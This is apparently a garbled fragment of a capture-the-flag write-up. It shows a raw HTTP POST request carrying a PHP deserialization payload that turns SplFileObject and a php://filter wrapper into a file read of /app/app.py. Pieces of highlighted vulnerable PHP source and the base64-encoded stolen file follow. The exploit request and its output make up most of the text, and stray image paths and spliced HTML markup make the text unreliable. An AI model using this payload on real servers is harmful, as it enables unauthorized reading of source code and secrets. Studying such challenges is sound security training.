 POST / HTTP/1.1
Host: 115.239.215.75:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=xym4ster
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Length: 357
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
aaaa
------WebKitFormBoundaryGkeRA4FDCrpW3NnD
Content-Disposition: form-data; name="data"
a:2:{s:10:"properties";a:2:{i:0;s:60:"php://filter/read=convert.base64-encode/resource=/app/app.py";i:1;s:1:
"r";}s:4:"type";s:13:"SplFileObject";}
#007700">]));<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">is_string</span><span style="color:
#007700">(</span><span style="color: #0000BB">$properties</span><span style="color: #007700">)&amp;&amp;</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color:
#0000BB">urldecode</span><span style="color: #007700">(</span><span style="color: #0000BB">$properties</span><span
style="color: #007700">))){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$object&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">urldecode</span><span
style="color: #007700">(</span><span style="color: #0000BB">$properties</span><span style="color: #007700">));<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$object&nbsp;</span><span style="color:
#007700">-&gt;&nbsp;</span><span style="color: #0000BB">sctf</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit();<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;if(</span><span style="color:
#0000BB">is_array</span><span style="color: #007700">(</span><span style="color: #0000BB">$properties</span><span
style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$object&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">$type</span><span style="color: #007700">(</span><span style="color: #0000BB">$properties</span><span
style="color: #007700">[</span><span style="color: #0000BB">0</span><span style="color: #007700">],</span><span style="color:
#0000BB">$properties</span><span style="color: #007700">[</span><span style="color: #0000BB">1</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$object&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'http://127.0.0.1:5000/'</span><span style="color: #007700">.</span><span style="color:
#0000BB">$properties</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"this&nbsp;is&nbsp;the&nbsp;object:&nbsp;</span><span style="color: #0000BB">$object</span><span
style="color: #DD0000">&nbsp;&lt;br&gt;"</span><span style="color: #007700">;<br /><br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A60%3A%22php%3A%2F%2Ffilter%2
Fread%3Dconvert.base64-encode%2Fresource%3D%2Fapp%2Fapp.py%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3A
4%3A%22type%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D%0D%0Athis is the object:
ZnJvbSBmbGFzayBpbXBvcnQgRmxhc2sKCmFwcCA9IEZsYXNrKF9fbmFtZV9fKQoKQGFwcC5yb3V0ZSgnLycpCmRlZiBpbm
RleCgpOgogICAgcmV0dXJuICdIZWxsbyBXb3JsZCEnCgppZiBfX25hbWVfXyA9PSAnX19tYWluX18nOgogICAgYXBwLnJ1bih
ob3N0PSIwLjAuMC4wIixkZWJ1Zz1UcnVlKQoK <br>